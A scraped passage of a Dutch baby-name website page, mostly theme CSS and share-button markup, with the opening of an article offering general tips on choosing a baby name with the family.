i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwelke-babynamen-vindt-u-het-meest-leuk-en-waarom%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Welke+babynamen+vindt+u+het+meest+leuk+en+waarom%3F&url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwelke-babynamen-vindt-u-het-meest-leuk-en-waarom%2F&via=babynaamkiezen.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/&amp;media=https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg&description=Ontdek welke babynamen u het leukst vindt! De zoektocht naar de perfecte babynaam kan een lastige opgave zijn. Er zijn zoveel opties die allemaal mooi zijn en het kan lastig zijn om te bepalen welke naam het beste bij uw pasgeboren kind past. Daarom is het belangrijk om de tijd te nemen om na te denken over welke babynamen u het meest leuk vindt. Hieronder staan een paar tips om te helpen bij de zoektocht naar de perfecte babynaam. Neem de tijd om verschillende namen te vergelijken en bepaal welke naam het beste bij uw baby past. Kies een naam die een betekenis voor u heeft, of die herinnert aan iemand die speciaal voor u is. Kijk ook naar de betekenis van de naam en kies iets dat passend is voor uw baby. Vergeet ook niet om af en toe eens te brainstormen over namen. Schrijf gewoon alle namen op waarover je nadenkt, ook als je ze niet leuk vindt. U kunt er later altijd voor kiezen om een andere naam te selecteren als u er één gevonden heeft die beter bij uw kind past. Tot slot, als u twee namen wilt combineren in één unieke naam, dan is dat ook mogelijk! Maak gebruik van verschillende bronnen zoals bijvoorbeeld websites met babynamen of familienamen om inspiratie op te doen en ontdek welke babynaam u het leukst vindt! Babynamen wat past bij ons Hoe zou u een naamselectieproces aanpakken als gezin? Als ouders hebben we de taak om een naam voor ons kind te kiezen die van betekenis is, maar ook een naam die we allemaal kunnen waarderen. Het naamselectieproces kan een uitdaging zijn, maar door het volgen van een paar simpele stappen kunnen we er zeker van zijn dat het een leuke en nuttige ervaring wordt. De eerste stap is om te beslissen wat de criteria voor de naamkeuze zullen zijn. Is het belangrijk dat de naam uniek is? Of is het belangrijker dat de naam goed bij de familienaam past? Hier moet als gezin over worden gepraat om tot een consensus te komen. De volgende stap is om op zoek te gaan naar mogelijke namen en deze vervolgens tegen elkaar af te wegen. De ouders kunnen brainstormen over namen die ze mooi vinden en deze vervolgens met elkaar bespreken. Het kan ook helpen om verschillende namenboeken en websites te raadplegen voor inspiratie. Als er verschillende opties zijn, dan is het belangrijk om ze allemaal even door te lezen en erover na te denken voordat een definitieve keuze wordt gemaakt. Als laatste, als er meerdere opties zijn voor eenzelfde naam, dan kan het helpen om te stemmen over welke optie het meest geschikt is. Dit kan gemakkelijk worden gedaan door alle gezinsleden hun favoriete naam in kaart te brengen en vervolgens de meest populaire optie uit te kiezen. Het selecteren van een naam voor je kind kan best lastig zijn, maar door samen als gezin samen te werken om stapsgewijs tot een te komen, kan het proces leuker en minder stressvol worden. Heeft u voorkeur voor traditionele of moderne babynamen? Veel ouders stellen de vraag of ze een traditionele of moderne naam voor hun kind moeten kiezen. Het is belangrijk om te overwegen wat voor individu je kind zal worden, zoek naar een naam die past bij hun persoonlijkheid. Traditionele namen worden gekenmerkt door hun klassieke schoonheid en vaak hebben ze een speciale betekenis, zoals de naam &quot;John&quot; die &quot;Geschenk van God&quot; betekent. Moderne namen kunnen net zo uniek en mooi zijn als traditionele namen, maar hebben meestal geen speciale betekenis. Sommige ouders kiezen ervoor om een hybride naam te creëren: ze combineren een traditionele naam met een moderne twist. Een voorbeeld hiervan is de naam &quot;Natalie&quot;, die kan worden veranderd in &quot;Nata&quot;. Deze naam geeft de traditie weer, maar heeft ook een vleugje moderniteit. Andere ouders kiezen ervoor om hun kind een achternaam te geven als voornaam. Door hun achternaam te gebruiken als voornaam, geeft het kind de familietradities door aan de volgende generatie. Het is belangrijk om te weten dat dit soort keuzes vaak leiden tot verwarring bij mensen die je kind niet goed kennen, dus het is belangrijk om dit in overweging te nemen als je op zoek bent naar een naam. Het kiezen van een naam voor je kind kan best lastig zijn, maar het is belangrijk om de tijd te nemen om erover na te denken en verschillende opties af te wegen. Uiteindelijk moet het jullie gezin als geheel zijn met de keuze die jullie maken en moet deze passen bij wie je kind is en wie hij of zij wil worden." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Welke+babynamen+vindt+u+het+meest+leuk+en+waarom%3F %0A%0A https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0-696x464.jpg" srcset="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0-696x464.jpg 696w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0-300x200.jpg 300w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0-768x512.jpg 768w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0-150x100.jpg 150w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="babynamen-wat-past-bij-ons0"/></a></div>
            <!-- content --><p> Ontdek welke babynamen u het leukst vindt!</p>
<p>De zoektocht naar de perfecte babynaam kan een lastige opgave zijn. Er zijn zoveel opties die allemaal mooi zijn en het kan lastig zijn om te bepalen welke naam het beste bij uw pasgeboren kind past. Daarom is het belangrijk om de tijd te nemen om na te denken over welke babynamen u het meest leuk vindt.</p>
<p>Hieronder staan een paar tips om te helpen bij de zoektocht naar de perfecte babynaam. Neem de tijd om verschillende namen te vergelijken en bepaal welke naam het beste bij uw baby past. Kies een naam die een betekenis voor u heeft, of die herinnert aan iemand die speciaal voor u is. Kijk ook naar de betekenis van de naam en kies iets dat passend is voor uw baby.</p>
<p>Vergeet ook niet om af en toe eens te brainstormen over namen. Schrijf gewoon alle namen op waarover je nadenkt, ook als je ze niet leuk vindt. U kunt er later altijd voor kiezen om een andere naam te selecteren als u er één gevonden heeft die beter bij uw kind past.</p>
<p>Tot slot, als u twee namen wilt combineren in één unieke naam, dan is dat ook mogelijk! Maak gebruik van verschillende bronnen zoals bijvoorbeeld websites met babynamen of familienamen om inspiratie op te doen en ontdek welke babynaam u het leukst vindt!</p>
<h2>Babynamen wat past bij ons</h2>
<h2>Hoe zou u een naamselectieproces aanpakken als gezin?</h2>
